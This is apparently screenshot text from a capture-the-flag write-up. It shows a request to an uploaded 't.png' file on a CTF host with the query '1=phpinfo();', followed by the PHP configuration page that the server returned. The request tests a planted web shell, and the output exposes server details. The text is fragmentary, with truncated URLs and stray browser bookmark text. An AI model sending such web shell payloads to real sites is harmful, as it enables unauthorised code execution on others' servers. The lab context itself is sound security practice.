 -8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site/upload/ae1a79ec8430273db7f1d0b371b42e8a/t.png?1=phpinfo();
手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
PHP Version 5.6.23
php
System Linux 22d78de7f162 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local
/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS